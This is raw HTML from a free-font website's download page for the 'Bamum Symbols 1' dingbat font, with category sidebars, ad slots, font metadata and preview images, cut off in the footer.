href="/Uncategorized.html"  title="Uncategorized Fonts">Uncategorized Fonts</a><span class="circled blk">109950</span></li><li><a href="/Valentine.html"  title="Valentine&#039;s Day Fonts">Valentine&#039;s Day Fonts</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Wavy Fonts">Wavy Fonts</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonts">Web 2.0 Fonts</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fonts">Western Fonts</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Fonts">Wild Fonts</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Wood Fonts">Wood Fonts</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Fonts">Top Fonts</a></li><li><a href="/new-fonts.html" title="New Free Fonts">New Free Fonts</a></li><li><a href="/top-trends.html" title="Trending Fonts">Trending Fonts</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,423</strong> Fonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,874,544</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="New Free Fonts">New Free Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Top Fonts">Top Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Search for..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Submit Your Fonts">Submit Your Fonts</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Sign In</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="category_title_sidebar">♥ Instagram Fonts</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Fonts">3D Fonts</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fonts">50s Fonts</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fonts">60s Fonts</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonts">80s Fonts</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiques Fonts">Antiques Fonts</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonts">Art Deco Fonts</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonts">Art Nouveau Fonts</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian Fonts">Asian Fonts</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic Fonts">Athletic Fonts</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonts">Basic Fonts</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Broken Fonts">Broken Fonts</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Fonts">Bubble Letter Fonts</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligraphic Fonts">Calligraphic Fonts</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitals Fonts">Capitals Fonts</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Cars Fonts">Cars Fonts</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fonts">Cartoon Fonts</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) Fonts">Christmas (Xmas) Fonts</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classic Fonts">Classic Fonts</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comic Fonts">Comic Fonts</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer Fonts">Computer Fonts</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Crazy Fonts">Crazy Fonts</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly Fonts">Curly Fonts</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorative Fonts">Decorative Fonts</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Dingbats Fonts">Dingbats Fonts</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded Fonts">Distorted Eroded Fonts</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Dotted Fonts">Dotted Fonts</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fonts">Drippy Fonts</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Easter Fonts">Easter Fonts</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famous Fonts">Famous Fonts</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fonts">Fancy Fonts</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fonts">Farsi Fonts</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Foreign Fonts">Foreign Fonts</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fonts">Formal Fonts</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Funky Fonts">Funky Fonts</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonts">Futuristic Fonts</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gothic Fonts">Gothic Fonts</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonts">Graffiti Fonts</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonts">Halloween Fonts</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handwritten Fonts">Handwritten Fonts</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Fonts">Hi-tech Fonts</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonts">Hindi Fonts</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Holiday Fonts">Holiday Fonts</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horror Fonts">Horror Fonts</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols Fonts">Images &amp; Symbols Fonts</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industrial Fonts">Industrial Fonts</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fonts">Kids Fonts</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Messy Fonts">Messy Fonts</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Military Fonts">Military Fonts</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Miscellaneous Fonts">Miscellaneous Fonts</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Modern Fonts">Modern Fonts</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Movie Fonts">Movie Fonts</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musical Fonts">Musical Fonts</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non-Latin Fonts">Non-Latin Fonts</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Fonts">Old Fashioned Fonts</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Outline Fonts">Outline Fonts</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fonts">Pixel Fonts</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Fonts">Professional Fonts</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonts">Quirky Fonts</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regular Fonts">Regular Fonts</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fonts">Retro Fonts</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonts">Rock Fonts</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Round Fonts">Round Fonts</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonts">Sans Serif Fonts</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonts">Sci-fi Fonts</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fonts">Script Fonts</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fonts">Serif Fonts</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Fonts">Sports Fonts</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil Fonts">Stencil Fonts</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Stylish Fonts">Stylish Fonts</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technical Fonts">Technical Fonts</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Fonts">TV Show Fonts</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Typewriter Fonts">Typewriter Fonts</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fonts">Uncategorized Fonts</a><span class="circled blk">109950</span></li><li><a href="/Valentine.html"  title="Valentine&#039;s Day Fonts">Valentine&#039;s Day Fonts</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Wavy Fonts">Wavy Fonts</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonts">Web 2.0 Fonts</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fonts">Western Fonts</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Fonts">Wild Fonts</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Wood Fonts">Wood Fonts</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Fonts">Top Fonts</a></li><li><a href="/new-fonts.html" title="New Free Fonts">New Free Fonts</a></li><li><a href="/top-trends.html" title="Trending Fonts">Trending Fonts</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,423</strong> Fonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,874,544</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="New Free Fonts"><p class="category_title_sidebar commercialfontscss">New Free Fonts</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Belloti.font" title="Belloti Font">Belloti</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Lyonhandwritten-Font-Regular.font" title="Lyonhandwritten Font Regular Font">Lyonhandwritten Font Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Flower-For-Rosalline-Free-Version-Regular.font" title="Flower For Rosalline Free Version Regular Font">Flower For Rosalline Free Version Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Ices-When-Real-Regular.font" title="Ices When Real Regular Font">Ices When Real Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Jean-Wells.font" title="Jean Wells Font">Jean Wells</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/South-Dakota-Demo.font" title="South Dakota Demo Font">South Dakota Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Windmill.font" title="Windmill Font">Windmill</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Porgetas-Free-Regular.font" title="Porgetas Free Regular Font">Porgetas Free Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Roselites-Free-Regular.font" title="Roselites Free Regular Font">Roselites Free Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Matterna.font" title="Matterna Font">Matterna</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Lofista-Personal-Use.font" title="Lofista - Personal Use Font">Lofista - Personal Use</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Pinkmatte.font" title="Pinkmatte Font">Pinkmatte</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Lovely-Monoline.font" title="Lovely Monoline Font">Lovely Monoline</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Penguin.font" title="Penguin Font">Penguin</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Soft-Cantle-Personal-Use.font" title="Soft Cantle Personal Use Font">Soft Cantle Personal Use</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Brush-Marker-Regular.font" title="Brush Marker Regular Font">Brush Marker Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Wallaby.font" title="Wallaby Font">Wallaby</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cupcakie-Cupcakie.font" title="Cupcakie Cupcakie Font">Cupcakie Cupcakie</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- Bamum Symbols 1 Bamum Symbols 1 Font download -->  
				

<div class="breadcrumbs">
    <a href="https://www.ffonts.net" class="freefontsbreadcrumblink">Fonts</a>
    <span class="webfontsbreadcrumb s24"> / <a href="/Dingbats.html" class="freefontsbreadcrumblink" title="Dingbats">Dingbats</a></span><span class="webfontsbreadcrumb s24"> / <a href="/Bamum-Symbols-1-Bamum-Symbols-1.font" title="Bamum Symbols 1 Bamum Symbols 1" class="freefontsbreadcrumblink">Bamum Symbols 1 Bamum Symbols 1</a></span>
    <span class="webfontsbreadcrumb">/</span>
    <h1 class="fontcss_category inline">Bamum Symbols 1 Bamum Symbols 1 Font Download</h1>
</div>


<div class="p402_premium">
<p class="s18 t2">
<b>Your download will start in 20 seconds... If not, try the following links:</b><br />
 <br />
<a href="/Bamum-Symbols-1-Bamum-Symbols-1.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="download Fonts" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">Download Link</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/22219/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">Report broken link</span></a> <br /><br /><br />
 
</p>
</div>

<hr>
<style>
.CTA{
 font-weight:normal;
border-radius:5px !important;
background-color: #ED3B58;
border: none;
border-radius:0px;
font-weight:500;
color: #ffffff;
text-align: center;
margin-top:10px;
margin-left:5px;
font-size: 16px;
height:50px;
width: 230px;
cursor: pointer;
padding: 12px 6px 12px 6px;
font-family:Montserrat,sans-serif;
margin:0 auto;
text-transform:uppercase;
margin-top:10px;
}

.CTA:hover{
  flex:1 0 auto;
  transition:all .25s ease-in-out;
  transform:scale(1.05);
  cursor:hand;
}
</style>


					<p class="t1 s18 s18 tdu infofont_css">Description</p>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> </span></li>
						<li><span class="s18 detailsfontscss">Bamum Symbols 1.otf </span></li>
						<li><span class="s18 detailsfontscss"><b>Font:</b></span><h2> Bamum Symbols 1 Bamum Symbols 1  </h2></li>
						<li><span class="s18 detailsfontscss"><b>Weight:</b></span> Bamum Symbols 1 </li>

						<li><span class="s18 detailsfontscss"><b>Version:</b></span> Version 1.000;PS 001.000;hotconv 1.0.38</li>
						<li><span class="s18 detailsfontscss"><b>No. of Characters::</b></span> 66</li>

						<li><span class="s18 detailsfontscss"><b>Encoding Scheme:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>Is Fixed Pitch:</b></span> No</li>
					</ul>
					<p class="t2 s13"><span class="s13">Characters:</span><br><span class="glyphs_spec"> </span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">x</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span></p>
					<hr>
					<section class="t3">
						<span class="s20 red caps lite">UPPERCASE</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/B/A/Bamum-Symbols-1-Bamum-Symbols-1A.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/A/Bamum-Symbols-1-Bamum-Symbols-1A.webp" alt="Bamum Symbols 1 Bamum Symbols 1 Font UPPERCASE"  />
						</div>
					</section>
					<hr>
<div style="float:center;">
<div style="float:left;">
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
</div>
</div>	
					<section class="t3">
						<span class="s20 red caps lite">LOWERCASE</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/B/A/Bamum-Symbols-1-Bamum-Symbols-1a.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/A/Bamum-Symbols-1-Bamum-Symbols-1a.webp" alt="Bamum Symbols 1 Bamum Symbols 1 Font LOWERCASE"  />
						</div>
					</section>	
<ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Download Free Fonts</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Bamum-Symbols-1.font" title="Bamum Symbols 1" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Bamum Symbols 1</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/MediciText.font" title="MediciText" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">MediciText</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Commercial Fonts Fonts</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Mixed-Silhouettes-Two.font" target="_blank" rel="noopener" title="Mixed Silhouettes Two" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Mixed Silhouettes Two</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_P22-Speyside-Bold-Initials-Italic.font" target="_blank" rel="noopener" title="P22 Speyside Bold Initials Italic" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">P22 Speyside Bold Initials Italic</a></span>
						</div>

				</li>
				
						</ul>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Fonts" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fonts" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fonts" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fonts" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fonts" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fonts" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fonts" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fonts" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fonts" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fonts" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fonts" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fonts" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fonts" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fonts" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fonts" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fonts" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fonts" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fonts" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fonts" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fonts" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fonts" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fonts" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fonts" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fonts" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fonts" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fonts" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fonts" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Instagram Fonts" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://www.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="New Free Fonts" class="s26">New Free Fonts</a></li>
				<li><a href="/top-fonts.html" title="Top Fonts" class="s26">Top Fonts</a></li>
				<li><a href="/last-30-days.html" title="Last 30 days fonts" class="s26">Last 30 days fonts</a></li>
